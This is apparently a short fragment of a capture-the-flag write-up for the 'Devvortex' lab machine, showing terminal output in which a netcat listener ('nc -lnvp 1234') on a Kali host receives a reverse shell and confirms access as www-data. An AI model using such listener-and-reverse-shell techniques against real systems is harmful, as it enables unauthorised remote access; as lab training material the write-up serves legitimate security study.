 ┌──(cyb3ritic㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.151] from (UNKNOWN) [10.10.11.242] 43092
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/administrator$